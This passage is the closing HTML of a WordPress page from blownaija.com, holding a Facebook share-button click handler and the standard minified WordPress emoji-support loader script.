						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blownaija.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blownaija.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>